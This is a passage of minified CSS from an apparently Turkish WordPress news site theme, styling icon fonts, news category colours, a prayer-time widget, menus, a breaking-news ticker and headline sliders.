"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
[data-control="resmi ilanlar"],[data-control="Resmi İlanlar"],[data-control="RESMİ İLANLAR"]{background:#d73516!important}[data-control="Yazarlar"]{background:#7e7e7e!important}[data-control="yorum"]{background:#585858!important}[data-control="gündem"],[data-control="GÜNDEM"]{background:#d73516!important}[data-control="dunya"],[data-control="DÜNYA"]{background:#ffa500!important}[data-control="ekonomi"],[data-control="EKONOMİ"]{background:#0d72ad!important}[data-control="siyaset"],[data-control="SİYASET"]{background:#7a0606!important}[data-control="spor"],[data-control="SPOR"]{background:#0ba22e!important}[data-control="magazin"],[data-control="MAGAZİN"]{background:#3f3077!important}[data-control="sağlık"],[data-control="SAĞLIK"]{background:#2fbfba!important}[data-control="teknoloji"],[data-control="TEKNOLOJİ"]{background:#ff5e14!important}[data-control="vizyondakiler"],[data-control="VİZYONDAKİLER"]{background:#e4ba21!important}[data-control="foto galeri"],[data-control="FOTO GALERİ"]{background:#217a72!important}[data-control="Asayiş"],[data-control="ASAYİŞ"]{background:#01a59f!important}.sahurIftar{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 20px;margin:15px 0 0 0;background:#066d4f;background:linear-gradient(90deg,rgb(6 109 79) 35%,rgb(56 147 73) 100%)}.sahurIftar:before{width:214px;height:68px;overflow:hidden;display:block;position:absolute;content:"";z-index:1;bottom:0;right:0;background-image:url(/wp-content/themes/theHaberV8/images/camii_1.png);opacity:.2;background-position:center;background-repeat:no-repeat}select#citySelect{width:calc(200px - 0px);height:38px;line-height:38px;overflow:hidden;display:block;float:left;position:relative;padding:0 5px;z-index:99;border:1px solid rgb(255 255 255 / 20%);outline:none;background:#fff0;border-radius:3px;font-size:16px;color:#fff}select#citySelect option{font-size:14px;color:#131313}.sahurIftarvakti{width:auto;height:38px;line-height:38px;overflow:hidden;display:block;position:relative;float:left;margin:0 20px}.sahurIftarvakti p{width:auto;height:auto;overflow:hidden;display:block;float:left;font-size:16px;color:#fff;margin-right:15px}.sahurIftarvakti span#hour{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti span#minute{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti font{font-size:24px;font-weight:400;float:left;width:auto;height:38px;line-height:38px;padding:0 10px;color:#fff}.vaktiSoyle{width:calc(100% - 680px);height:38px;line-height:38px;overflow:hidden;display:block;position:relative;font-size:16px;color:#fff}@media screen and (max-width:980px){select#citySelect{float:none;margin-bottom:10px}.sahurIftarvakti{width:calc(50% - 10px);margin:0 20px 0 0}.vaktiSoyle{width:calc(50% - 10px)}}@media screen and (max-width:768px){.sahurIftarvakti{width:calc(100% - 0px);margin:0 auto 10px auto;float:none}.vaktiSoyle{width:calc(100% - 0px);float:none}}@media screen and (max-width:768px){.sahurIftar{padding:18px 20px 10px 20px}.sahurIftarvakti{margin:0 auto 3px auto;height:30px;line-height:30px}.sahurIftarvakti p{font-size:14px}.sahurIftarvakti span#hour,.sahurIftarvakti font,.sahurIftarvakti span#minute,.vaktiSoyle{font-size:14px;height:30px;line-height:30px}.sahurIftarvakti font{padding:0 5px}}.menuEk{width:calc(25px - 0px)!important;height:60px;line-height:60px;display:block;position:relative;overflow:hidden;display:inline-block!important;float:right;text-align:left}#araclar__toggle{opacity:0}#araclar__toggle:checked~.araclar__btn>span{transform:rotate(45deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::before{top:0;transform:rotate(0);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::after{top:0;transform:rotate(90deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__box{visibility:visible;left:0;animation:araclar__box 1s ease 0s 1 normal forwards}@keyframes araclar__box{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}input#araclar__toggle{width:100%;height:26px;padding:0;margin:0;display:block;cursor:pointer}.araclar__btn{display:block;position:absolute;width:26px;height:15px;cursor:pointer;z-index:1;top:28px;right:-5px}.araclar__btn>span{display:block;position:absolute;width:80%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before,.araclar__btn>span::after{display:block;position:absolute;width:100%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before{content:'';top:-8px}.araclar__btn>span::after{content:'';top:8px}.menuEk ul.araclar__box .mscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}.menuEk ul.araclar__box .mscrollicerik{width:calc(100% - 15px);height:calc(100% - 0px);min-height:450px;padding-right:15px}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#fff}.menuEk ul.araclar__box{display:block;position:fixed;visibility:hidden;top:0;left:-100%;width:270px;height:100%;margin:0;padding:15px 5px 15px 15px;list-style:none;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#363636);background-repeat:no-repeat;background-size:cover;box-shadow:1px 0 6px rgb(0 0 0 / .2);z-index:99999999;overflow:hidden}.menuEk ul.araclar__box li{width:calc(100% - 0px);height:auto;line-height:42px;overflow:hidden;display:block;position:relative;padding:0 0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box li a{width:calc(100% - 6px);height:auto;display:block;overflow:hidden;position:relative;color:var(--beyaz);line-height:2.2;padding-left:8px;font-size:16px;font-weight:500}.menuEk ul.araclar__box li a:after{width:3px;height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:12px;left:0;z-index:1;background:#fff}.menuEk ul.araclar__box li ul li a:after{display:none}.menuEk ul.araclar__box li a:hover{color:var(--beyaz);padding-left:12px}.menuEk ul.araclar__box li ul{display:none;padding:0 0 0 0;margin:0 0 0 0;animation:altmenu 0.3s ease 0s 1 normal forwards}@keyframes altmenu{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}.menuEk ul.araclar__box li:hover ul{display:block}.menuEk ul.araclar__box li ul li a{font-size:14px;font-weight:300}.menuEk ul.araclar__box li.menu-item-has-children:after{position:absolute;content:"+";top:-4px;right:10px;font-size:20px;font-weight:700;color:#fff}.menuEk ul.araclar__box li.menu-item-has-children:hover:after{content:"-";color:#fff}.menuEk ul.araclar__box .muye{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;padding-top:15px}.menuEk ul.araclar__box .muye a{width:calc(50% - 30px);height:auto;line-height:1.8;overflow:hidden;display:block;position:relative;float:left;margin-right:16px;font-size:14px;color:var(--beyaz);border:1px solid rgb(255 255 255 / 20%);padding:8px 10px 8px 10px;border-radius:2px}.menuEk ul.araclar__box .muye a:last-child{margin-right:0}.menuEk ul.araclar__box .muye span{margin-left:10px}.menuEk ul.araclar__box .muye a:hover{border:1px solid #fff}.menuEk ul.araclar__box .msosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;text-align:center}.menuEk ul.araclar__box .msosyal a{width:36px;height:36px;line-height:36px;overflow:hidden;display:inline-table;margin:0 0;padding:0 0 0 0;font-size:16px;color:var(--beyaz);border-radius:2px}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(2n){color:#fff;background:#26ccff}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(3n){color:#fff;background:#a238a9}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(4n){color:#fff;background:#e00606}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(5n){color:#fff;background:#ff7278}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(6n){color:#fff;background:#ef911c}.menuEk ul.araclar__box .mcopy{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding-top:15px;border-top:1px solid rgb(255 255 255 / 25%)}.menuEk ul.araclar__box .mcopy p{line-height:1.4;font-size:12px;color:rgb(255 255 255 / 70%);font-weight:300;padding:0 0 0 0;margin:0 0 0 0}.menuEk ul.araclar__box .mwhatsapp{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:rgb(14 193 47 / 50%);border-radius:2px;padding:7.5px 15px;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box .mwhatsapp:hover{background:rgb(14 193 47 / 70%)}.menuEk ul.araclar__box .mwhatsapp a{height:calc(44px - 0px);display:block}.menuEk ul.araclar__box .mwhatsapp i{width:auto;height:44px;overflow:hidden;display:inline-block;position:relative;font-size:44px;color:#fff;margin-right:12px}.menuEk ul.araclar__box .mwhatsapp strong{width:100px;height:44px;line-height:1.4;overflow:hidden;display:inline-block;position:relative;font-size:16px;color:#fff;font-weight:300;text-align:left}.menuEk ul.araclar__box .mwhatsapp strong::first-line{font-weight:500}.sonDakikaBG{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 0 15px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}.sonDakikaBG i{width:calc(32px - 0px);height:32px;display:block;position:relative;overflow:hidden;float:left;margin:0 10px 0 0;color:var(--beyaz);font-size:32px}.sonDakika{width:calc(100% - 122px);height:32px;line-height:32px;overflow:hidden;position:relative;float:left}.sonDakika .swiper-slide a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;color:var(--beyaz)}.sonDakika .swiper-slide a time{width:55px;font-size:16px;font-weight:700;color:var(--beyaz);float:left;margin-right:5px}.sonDakika .swiper-slide a span{width:calc(100% - 60px);font-size:16px;font-weight:300;color:#fff;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.sonDakikaBG .yan{width:80px;height:auto;overflow:hidden;display:block;position:relative}.sonDakikaBG .yan a{display:block;overflow:hidden;float:left;text-align:right}.sonDakikaBG .yan a i{width:40px;line-height:32px;font-size:22px;display:inline-block;padding:0;margin:0}#aramaAlani{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .9);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-moz-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);-o-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0;display:none}#aramaAlani form{width:calc(100% - 30px);max-width:calc(1140px - 30px);height:50px;overflow:hidden;display:block;position:absolute;top:90px;left:0;right:0;margin:0 auto;border-radius:5px}#aramaAlani.open{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1);opacity:1;z-index:99999999;display:block}#aramaAlani input[type="text"]{width:calc(100% - 90px);height:50px;font-size:22px;font-weight:300;text-align:left;outline:none;color:#131313;background:#fff0;border:0;background:#fff;padding:0 15px;position:relative}#aramaAlani .close{position:absolute;top:15px;right:15px;opacity:1;font-size:27px;color:#fff}#aramaAlani .close:hover{color:#fc2121;cursor:pointer}#aramaAlani.open button{width:60px;height:50px;overflow:hidden;display:block;position:absolute;top:0;right:0;border:0;outline:none;cursor:pointer;background:#fff}#aramaAlani.open button i{font-size:22px;color:#131313}#yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset .swiper-slide{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset figure{width:auto;height:350px;text-align:right}.yatayManset figure img{width:auto;height:100%}.yatayManset .swiper-slide div{width:100%;max-width:60%;height:auto;overflow:hidden;display:block;position:absolute;content:"";top:calc(50px - 0px);left:0;margin:0 0 0 0}.yatayManset .swiper-slide div h2.headline{display:inline;font-size:36px;font-weight:800;line-height:1.6;color:var(--beyaz);-webkit-box-decoration-break:clone;box-decoration-break:clone}.yatayManset .swiper-slide div h2.headline-themovement{background-color:#000;box-shadow:8px 1px 0 3px black,-8px 1px 0 3px #000;color:var(--beyaz)}#surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset .swiper-slide{background:#fff}.surManset figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:10px 10px;float:left;margin-right:5px}.surManset figure img{width:100%;height:100%}.surManset span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:300;color:var(--beyaz);background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.surManset figcaption{width:calc(100% - 140px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.surManset time{width:calc(100% - 140px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:10px;opacity:.7}.surManset a:hover figcaption{color:var(--kirmizi)}#surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2 .swiper-slide{background:#fff}.surManset2 figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.surManset2 figure img{width:100%;height:100%}.surManset2 figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.surManset2 time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.surManset2 a:hover figcaption{color:var(--kirmizi)}#manset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.manset{width:calc(100% - 380px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-bottom:0px!important}.manset a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.manset figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.manset figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.manset figure img{width:100%;height:420px}.manset figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.manset strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.manset time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:var(--beyaz);padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.manset .swiper-horizontal>.swiper-pagination-bullets,.manset .swiper-pagination-bullets.swiper-pagination-horizontal,.manset .swiper-pagination-custom,.swiper-pagination-fraction{width:calc(100% - 0px);bottom:0;display:flex;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:#fff}.manset .swiper-pagination-bullet{width:calc(100% - 0px);height:40px;line-height:40px;padding:0 5px;overflow:hidden;position:relative;text-align:center;float:left;font-size:14px;color:var(--siyah);font-weight:700;outline:none;opacity:1;border-left:1px solid var(--griBG);border-right:1px solid var(--griBG);border-bottom:1px solid var(--griBG)}.manset .swiper-pagination-bullet-active,.manset .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.mansetDevami{width:360px;height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-left:20px;float:right}.mansetDevami .listeleme{width:calc(100% - 20px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:12px 10px 0 10px}.mansetDevami .listeleme:last-child{padding:12px 10px 12px 10px}.mansetDevami .listeleme figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px}.mansetDevami .listeleme figure img{width:100%;height:100%}.mansetDevami .listeleme span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.mansetDevami .listeleme figcaption{width:calc(100% - 115px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.mansetDevami .listeleme time{width:calc(100% - 115px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.mansetDevami .listeleme a:hover figcaption{color:var(--kirmizi)}.kutular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a{width:calc(16.666% - 17px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.kutular a:last-child{margin:0 0 0 0}.kutular a figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a figure:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.kutular a:hover figure:after{background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 20%,rgb(181 0 0 / 90%) 100%)}.kutular a figure img{width:100%;height:auto;overflow:hidden;display:block}.kutular a div{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:absolute;content:"";bottom:15px;right:15px;text-align:right}.kutular a div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.kutular a div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:16px;color:#fff;font-weight:300;float:right}.kutular a div strong::first-line{font-weight:700}#mansetSol{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.mansetSol{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSol a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSol figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSol figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSol figure img{width:100%;height:300px}.mansetSol figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSol strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSol time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSol .solNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:left;bottom:0px!important;background:var(--siyahBG)}#mansetSol .swiper-horizontal>.swiper-pagination-bullets,#mansetSol .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSol .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSol .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 